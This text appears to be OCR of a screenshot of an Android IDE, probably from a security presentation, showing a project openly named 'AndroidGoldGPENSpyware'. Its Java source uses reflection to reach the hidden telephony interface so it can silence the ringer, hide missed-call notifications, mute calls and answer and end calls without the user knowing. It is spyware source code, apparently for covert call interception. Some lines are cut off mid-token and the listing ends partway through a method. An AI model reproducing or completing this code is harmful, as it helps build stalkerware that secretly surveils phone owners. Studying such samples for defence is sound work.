 Project Explorer
AndroidGoldGPENSpyware
AndroidGoldGPENSpywareFirst
src
telindus.AndroidGoldGPENSpywareFirst
AndroidGoldGPENSpyware.java
AndroidGoldGPENSpywareFirst.java
ProcessUpdate.java
gen [Generated Java Files]
Android 2.2
android.jar - /home/joany/android-sdk-linux_86/platfo
AndroidInternal
framework_intermediates-classes-full-debug.jar - /ho
assets
res
AndroidManifest.xml
default.properties
AndroidGoldGPENSpywareFirst.java
AndroidGoldGPENSpyware.java
package telindus.AndroidGoldGPENSpywareFirst;
import java.io.BufferedReader;
public class AndroidGoldGPENSpyware extends BroadcastReceiver {
com.android.internal.telephony.ITelephony telephonyService;
public void getTeleService(Context context) {
TelephonyManager tm = (TelephonyManager) context.getSystemService(Context.TELEPHON
try {
// Java reflection to gain access to TelephonyManager's ITelephony getter
Class c = Class.forName(tm.getClass().getName());
Method m = c.getDeclaredMethod("getITelephony");
m.setAccessible(true);
telephonyService = (com.android.internal.telephony.ITelephony) m.invoke(tm
telephonyService.cancelMissedCallsNotification();
telephonyService.silenceRinger();
if(telephonyService.getCallState() == TelephonyManager.CALL_STATE_OFFHOOK)
telephonyService.setMute(true); // mute the call
}
} catch (Exception e) {
e.printStackTrace();
Log.e("TelephonyAccess","FATAL ERROR: could not connect to telephony subsystem
}
}
public void AnswerAndRejectCall() {
try {
telephonyService.answerRingingCall(); // Answer automatically the call
telephonyService.setRadio(true);
telephonyService.endCall();
} catch (RemoteException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}